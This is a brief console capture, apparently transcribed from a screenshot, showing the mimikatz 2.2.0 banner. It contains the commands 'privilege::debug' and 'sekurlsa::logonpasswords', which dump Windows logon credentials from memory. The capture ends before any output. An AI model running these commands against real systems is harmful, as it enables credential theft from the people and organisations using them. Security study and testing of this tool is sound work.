 .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords